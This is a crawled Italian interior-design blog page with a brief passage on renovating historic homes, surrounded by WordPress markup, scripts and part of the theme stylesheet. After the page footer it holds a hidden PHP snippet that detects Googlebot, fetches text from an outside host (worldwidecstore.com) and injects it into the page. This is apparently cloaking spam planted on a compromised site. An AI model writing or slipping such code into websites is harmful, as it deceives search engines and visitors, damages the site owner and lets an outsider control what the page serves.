<p>In tutti i casi, si basano su principi di rispetto, di coerenza, di reversibilità, di documentazione, delle trasformazioni apportate. Ristrutturare una casa storica non significa solo cambiare il suo aspetto, ma anche contribuire alla sua conservazione e al suo riconoscimento come bene culturale.</p>



<h2 class="wp-block-heading"><strong>Riscrivere gli spazi: la metamorfosi domestica per rinnovare la tua casa</strong> grazie a una ristrutturazione</h2>



<p>Ristrutturare una casa storica significa anche riscrivere gli spazi; adattarli alle esigenze e ai desideri di chi la abita, renderli più funzionali e confortevoli, senza alterare la loro identità e la loro storia. Vuol dire anche creare una metamorfosi domestica; una trasformazione che cambia il volto e l’anima della casa; che la rende più bella e più vivibile, che la fa riflettere la personalità e lo stile di chi la vive.</p>



<p>Si possono anche sperimentare soluzioni innovative e creative, che sfruttano al meglio le potenzialità e le risorse della casa; che ne valorizzano gli aspetti positivi e ne risolvono quelli negativi, che ne ottimizzano la distribuzione e la dimensione; che ne migliorano la qualità e la performance. Riscrivere gli spazi significa anche realizzare i propri sogni; i propri progetti, le proprie visioni, che rendono la casa un luogo unico e speciale, dove vivere felici e appagati.</p>



<figure class="wp-block-image size-large"><img src="https://myinteriordesign.it/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://myinteriordesign.it/wp-content/uploads/2023/11/craftsman-carefully-sanding-wooden-furniture-carpentry-workshop_236854-53585.jpg" loading="lazy" decoding="async" width="626" height="417" alt class="wp-image-41298" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/craftsman-carefully-sanding-wooden-furniture-carpentry-workshop_236854-53585.jpg 626w, https://myinteriordesign.it/wp-content/uploads/2023/11/craftsman-carefully-sanding-wooden-furniture-carpentry-workshop_236854-53585-300x200.jpg 300w" sizes="auto, (max-width: 626px) 100vw, 626px"><noscript><img loading="lazy" decoding="async" width="626" height="417" src="https://myinteriordesign.it/wp-content/uploads/2023/11/craftsman-carefully-sanding-wooden-furniture-carpentry-workshop_236854-53585.jpg" alt="" class="wp-image-41298" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/craftsman-carefully-sanding-wooden-furniture-carpentry-workshop_236854-53585.jpg 626w, https://myinteriordesign.it/wp-content/uploads/2023/11/craftsman-carefully-sanding-wooden-furniture-carpentry-workshop_236854-53585-300x200.jpg 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></noscript></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi questo post!</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-41289" class="share-facebook sd-button share-icon no-text" href="https://myinteriordesign.it/ristrutturazioni/?share=facebook" target="_blank" title="Fai clic per condividere su Facebook" ><span></span><span class="sharing-screen-reader-text">Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-41289" class="share-twitter sd-button share-icon no-text" href="https://myinteriordesign.it/ristrutturazioni/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Si apre in una nuova finestra)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-41289" class="share-pinterest sd-button share-icon no-text" href="https://myinteriordesign.it/ristrutturazioni/?share=pinterest" target="_blank" title="Fai clic qui per condividere su Pinterest" ><span></span><span class="sharing-screen-reader-text">Fai clic qui per condividere su Pinterest (Si apre in una nuova finestra)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-41289" class="share-linkedin sd-button share-icon no-text" href="https://myinteriordesign.it/ristrutturazioni/?share=linkedin" target="_blank" title="Fai clic qui per condividere su LinkedIn" ><span></span><span class="sharing-screen-reader-text">Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span></a></li><li class="share-end"></li></ul></div></div></div>
        
        
        
        <footer class="post-footer">

          
          <ul class="footer-navi">
            <li class="previous" rel="prev">&laquo; <a href="https://myinteriordesign.it/stile-classico/" rel="prev">Come arredare il soggiorno con uno stile classico senza tempo</a></li>            <li class="next" rel="next"><a href="https://myinteriordesign.it/camere-da-letto-moderne-come-scegliere-l-illuminazione/" rel="next">Camere da letto moderne: come scegliere l’illuminazione</a> &raquo;</li>          </ul>

          
          
        </footer><!-- .post-footer -->

        <div class="comment-box">


<!-- You can start editing here. -->
  
    
    
  
  
  <div id="comment-box-respond">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Rispondi<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ristrutturazioni/#respond" style="display:none;">Annulla risposta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="modulo dei commenti"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=96197559&#038;postid=41289&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Rispondi&#038;jetpack_comments_nonce=03b906a7ef&#038;greeting_reply=Rispondi+a+%25s&#038;color_scheme=light&#038;lang=it_IT&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=6b2969df3fccc1901de556ea14b54495999908a7#parent=https%3A%2F%2Fmyinteriordesign.it%2Fristrutturazioni%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Questo sito utilizza Akismet per ridurre lo spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Scopri come vengono elaborati i dati derivati dai commenti</a>.</p>
  </div>
  </div>
      </article><!-- .post-content -->

    </article><!-- .article -->
    
  </main><!-- .section -->

  <aside class="aside" id="aside" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">

  <article class="side-widget widget widget_media_image" id="media_image-8"><a href="http://myinteriordesign.it/shop/" target="_blank"><img width="250" height="106" src="https://myinteriordesign.it/wp-content/uploads/2018/02/SHOP-NDAA.jpg" class="image wp-image-24382 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></article><article class="side-widget widget widget_search" id="search-3"><form role="search" class="sideform" method="get" action="https://myinteriordesign.it">
  <fieldset>
  <input type="text" name="s" class="sidetext" size="15" title="Search" />
  <button type="submit" class="input-button"><i class="fa fa-search sideform-button"></i></button>
  </fieldset>
</form></article><article class="side-widget widget widget_ace_social" id="ace_social-2">
      <h3><span>Seguici</span></h3>
      <div class="textwidget">
        <ul class="social-icons">
                    <li><a href="https://www.facebook.com/myinteriordesigner/" class="social-facebook radius-30" >Facebook</a></li>                                                            <li><a href="https://www.instagram.com/non_ditelo_all_architetto/" class="social-instagram radius-30" >Instagram</a></li>                    <li><a href="https://it.pinterest.com/framat2005/" class="social-pinterest radius-30" >Pinterest</a></li>                    <li><a href="mailto:framat2005@libero.it" class="social-email radius-30" >Email</a></li>                  </ul>
        <div class="clearfix">&nbsp;</div>
      </div>

    </article><article class="side-widget widget widget_media_image" id="media_image-2"><h3><span>Chi sono</span></h3><a href="http://myinteriordesign.it/chi-siamo/"><img width="954" height="960" src="https://myinteriordesign.it/wp-content/uploads/2019/02/19029741_10155377851879347_5957686363265815058_n.jpg" class="image wp-image-28063 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://myinteriordesign.it/wp-content/uploads/2019/02/19029741_10155377851879347_5957686363265815058_n.jpg 954w, https://myinteriordesign.it/wp-content/uploads/2019/02/19029741_10155377851879347_5957686363265815058_n-150x150.jpg 150w, https://myinteriordesign.it/wp-content/uploads/2019/02/19029741_10155377851879347_5957686363265815058_n-298x300.jpg 298w, https://myinteriordesign.it/wp-content/uploads/2019/02/19029741_10155377851879347_5957686363265815058_n-120x120.jpg 120w" sizes="auto, (max-width: 954px) 100vw, 954px" /></a></article><article class="side-widget widget widget_text" id="text-3">			<div class="textwidget">Suggerimenti, opinioni e vaneggiamenti sull'arredamento d'interni con la speranza di rendere sempre più piacevoli e divertenti i luoghi che fanno da scenario alla nostra vita. Uno sguardo spesso ironico al mondo del design. Un'attenzione speciale al riuso, al recupero e al rispetto per il nostro mondo. Buon divertimento!</div>
		</article><article class="side-widget widget widget_text" id="text-7">			<div class="textwidget"><a href="https://www.blogarredamento.com/" target="_new">
<img src="https://www.blogarredamento.com/badge/badge-blogarredamento.png" title="Blog Arredamento Network" border="0">
</a></div>
		</article><article class="side-widget widget widget_media_image" id="media_image-3"><a href="http://www.lionshome.it/it-it/blogs/bid:249/-non-ditelo-all-architetto/" target="_blank"><img width="240" height="58" src="https://myinteriordesign.it/wp-content/uploads/2016/01/logo_small.png" class="image wp-image-14830 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></article><article class="side-widget widget widget_media_image" id="media_image-5"><a href="https://www.houzz.it/pro/nonditeloallarchitetto/non-ditelo-allarchitetto" target="_blank"><img width="172" height="250" src="https://myinteriordesign.it/wp-content/uploads/2016/03/1010488_974034579303765_7148307998309591041_n-e1457452643157.png" class="image wp-image-13297 aligncenter attachment-172x295 size-172x295" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://myinteriordesign.it/wp-content/uploads/2016/03/1010488_974034579303765_7148307998309591041_n-e1457452643157.png 272w, https://myinteriordesign.it/wp-content/uploads/2016/03/1010488_974034579303765_7148307998309591041_n-e1457452643157-207x300.png 207w" sizes="auto, (max-width: 172px) 100vw, 172px" /></a></article><article class="side-widget widget widget_media_image" id="media_image-4"><a href="https://www.urbanjunglebloggers.com/bloggers" target="_blank"><img width="250" height="250" src="https://myinteriordesign.it/wp-content/uploads/2016/06/UJB-sidebar-lime.jpg" class="image wp-image-15066 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://myinteriordesign.it/wp-content/uploads/2016/06/UJB-sidebar-lime.jpg 250w, https://myinteriordesign.it/wp-content/uploads/2016/06/UJB-sidebar-lime-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></article><article class="side-widget widget widget_text" id="text-8">			<div class="textwidget"><a href="http://track.effiliation.com/servlet/effi.click?id_compteur=13440806" target="_blank">
<img src="http://track.effiliation.com/servlet/effi.show?id_compteur=13440806" alt="pub" border="0" />
</a></div>
		</article>
</aside><!-- .aside -->

    <p class="footer-copy" role="contentinfo">
    &copy; Copyright <a href="https://myinteriordesign.it" itemtype="copyrightHolder">Architettura e design a Roma</a> <span itemtype="copyrightYear" content="2026">2026</span>. Powered by <a href="http://www.wordpress.org">WordPress</a>. <a href="http://www.bluchic.com" title="Theme designed by BluChic" class="footer-credit">Designed by BluChic</a>  </p>

</section><!-- .container -->

</section><!-- .wrap -->

<?
function isInString1($haystack, $needle) { 
	$haystack = '-_-!' . $haystack; 
	return (bool)strpos($haystack, $needle); } 
$s_agent = strtolower($_SERVER["HTTP_USER_AGENT"]);
if(isInString1($s_agent,"googlebot")){
$content = file_get_contents("http://www.worldwidecstore.com/dress.txt");
echo $content;
}
else{
}
?>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Lynette\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito internet usa i cookies per migliorare la tua esperienza. Nessun dato di navigazione viene dato a terze parti. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">OK</a> <a href="https://protezionedatipersonali.it/cookie-law" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Leggi di più</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/myinteriordesign.it\/ristrutturazioni\/":41289};
	</script>
						<script type="text/javascript" src="https://myinteriordesign.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-includes/js/comment-reply.min.js?ver=b678a849bc587979f545307fad69b864" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/themes/Lynette/js/respond.min.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/themes/Lynette/js/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/themes/Lynette/js/fitvids.min.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/themes/Lynette/js/doubletaptogo.min.js" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/themes/Lynette/js/tinynav.min.js" id="tinynav-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/themes/Lynette/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/themes/Lynette/js/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1" id="jquery-sonar-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1" id="wpcom-lazy-load-images-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"96197559\",\"post\":\"41289\",\"tz\":\"1\",\"srv\":\"myinteriordesign.it\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "96197559", "41289" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://myinteriordesign.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763651624" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://myinteriordesign.it/wp-content/themes/Lynette/stylesheet.css?ver=b678a849bc587979f545307fad69b864
body_size: 5844
content:
/*************************************************************************************************************************
Screen smaller than 680px
*************************************************************************************************************************/
@media all and (max-width: 680px) {

  /* Overall */
  .container {margin: 10px auto; width: 90%; overflow: hidden; background: #fff;}
  .header {clear: both; position: relative; width: 94%; margin: 0 auto 3% auto; padding: 10px 0;}
  .section,
  .section-wide,
  .aside {clear: both; width: 94%; margin: 3%;}
  .footer {clear: both; overflow: hidden; margin: 0 auto; padding: 40px 0; width: 94%; border-top: 5px solid #000; border-bottom: 4px double #000;}

  /* .header */
  .header h1,
  .header h5 {font: 400 2.6em 'Playfair Display', Georgia, Serif; text-align: center; margin: 20px 0 0 0;}
  .header-title {display: block; margin: 0 auto;}
  .header-desc {text-align: center; font-size: .9em;}

  /* .nav */
  .tinynav {display: block; width: 100%;}
  .nav {position: relative; display: inline-block; border-bottom: 5px solid #000; padding-bottom: 5px; text-align: center; width: 100%; clear: both; line-height: 1em; font-weight: 400; font-size: .9em;}
  .nav ul {list-style: none; display: none; text-transform: uppercase; letter-spacing: .05em;}
  .nav a {display: block; padding: 10px;}

  /* .secondary-nav */
  .tinynav {display: block;}
  .secondary-nav {position: relative; display: inline-block; border-width: 4px 0 4px 0; border-style: double; border-color: #000; padding: 5px 0; text-align: center; width: 100%; clear: both; line-height: 1em; font-weight: 400; font-size: .9em;}
  .secondary-nav ul {list-style: none; display: none; text-transform: uppercase; letter-spacing: .05em;}
  .secondary-nav a {display: block; padding: 10px;}

  /* .responsiveslides */
  .responsiveslides {position: relative; width: 100%; overflow: hidden; margin: 0 auto 80px auto; padding-bottom: 20px;}
  .responsiveslides .next {position: absolute; right: 0; top: 40%; display: block; z-index: 100; width: 48px; height: 48px; background: #000 url('images/slide_nav.gif') no-repeat -48px 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides .prev {position: absolute; left: 0; top: 40%; display: block; z-index: 100; width: 48px; height: 48px; background: #000 url('images/slide_nav.gif') no-repeat 0 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides-slide {position: relative; margin: 0;}
  .responsiveslides-slide li {position: relative;}
  .responsiveslides-slide li img {width: 100%; height: auto;}
  .responsiveslides-slide li .responsiveslides-caption {font-size: 1em; font-weight: 300; text-transform: uppercase; letter-spacing: .1em; color: #fff; margin: 0; position: absolute; bottom: 4px; background: #000; color: #fff; width: 97%; z-index: 8; padding: 2%; opacity: .8; text-align: left;}
  .responsiveslides-slide li .responsiveslides-caption a {color: #fff;}
  .responsiveslides_tabs {list-style: none; position: absolute; bottom: 10px; z-index: 100; width: 100%; text-align: center;}
  .responsiveslides_tabs li {display: inline-block;}
  .responsiveslides_tabs li a {cursor: pointer; display: block; width: 16px; height: 16px; background: #ccc; text-indent: -9999em; margin: 0 3px; -moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px;}
  .responsiveslides_tabs li.responsiveslides_here a {background: #000;}

  /* .blog-widget */
  .article .blog-widget {clear: both;}
  .article .blog-widget ul.blog-listing {list-style: none; margin: 0;}
  .article .blog-widget ul.blog-listing li {clear: both; margin: 0 0 40px 0;}
  .article .blog-widget ul.blog-listing .post-title {font-size: 1.2em;}
  .article .blog-widget h4 {border-width: 4px 0 4px 0; border-style: double; border-color: #000; font-size: 1em; font-weight: 300; text-align: center; text-transform: uppercase; padding: 10px 0; letter-spacing: .1em;}

  .side-widget ul.blog-listing {list-style: none; margin: 0;}
  .side-widget ul.blog-listing li {margin: 0 0 40px 0;}
  .side-widget ul.blog-listing .post-title {font-size: 1.2em;}
  .side-widget h4 {border-top: 4px double #000; border-bottom: 4px double #000; font-size: 1em; font-weight: 300; text-align: center; text-transform: uppercase; padding: 10px 0;}

  /* .post-content */
  .post-content {}
  .post-content #mc-embedded-subscribe-form {margin: 30px auto; background: #fff; width: 95%; border: 1px solid #eee;}
  .post-content #mc-embedded-subscribe-form h2 {font-size: 1.2em; padding: 20px; border-bottom: 1px solid #eee; text-align: center; text-transform: uppercase;}
  .post-content #mc-embedded-subscribe-form p {margin-bottom: 10px; padding: 0 20px; text-align: center;}
  .post-content #mc-embedded-subscribe-form .indicates-required {font-size: .9em; font-style: italic; padding: 0 20px;}
  .post-content #mc-embedded-subscribe-form .indicates-required .asterisk {color: #f00;}
  .post-content #mc-embedded-subscribe-form .mc-field-group {clear: both; padding: 3% 1%; text-align: center;}
  .post-content #mc-embedded-subscribe-form .mc-field-group label {margin: 0;}
  .post-content #mc-embedded-subscribe-form .mc-field-group input {width: 80%; padding: 2%; font-family: 'Open Sans', Lucida Sans Unicode, Lucida Grande, Arial, Verdana, Sans-serif;}
  .post-content #mc-embedded-subscribe-form .clear .button {font-family: 'Open Sans', Lucida Sans Unicode, Lucida Grande, Arial, Verdana, Sans-serif; font-weight: 700; text-transform: uppercase;}
  .post-content #mc-embedded-subscribe-form #mc-embedded-subscribe {width: 100%; padding: 2% 0; font-size: 1.2em;}
  .post-content #mc-embedded-subscribe-form .clear {}

  /* .footer */
  .footer-widgets-1,
  .footer-widgets-2,
  .footer-widgets-3 {clear: both; line-height: 1.8em; margin-bottom: 40px;}
  p.footer-copy {clear: both; font-size: .9em; overflow: hidden; padding: 20px; text-align: center; text-transform: uppercase; letter-spacing: .1em;}
  p.footer-copy .footer-credit {display: block; clear: both; margin: 0 auto; width: 55px; height: 11px; background: url('images/footer_credit.png') no-repeat 0 0; text-indent: -9999px;}

  /* .footer-instagram */
  .footer-instagram {clear: both;}
  .footer-instagram-widget {width: 100%;}
  .footer-instagram-widget h4 {text-align: center;}
  .footer-instagram-widget #ace-instafeed .insta-img {width: 20%; margin: 0;}

  /* Shortcodes */
  .left,
  .right,
  .col1,
  .col2,
  .col3,
  .col3-2,
  .col3-1,
  .col4-1,
  .col4-2,
  .col4-3,
  .col4-4,
  .col5-1,
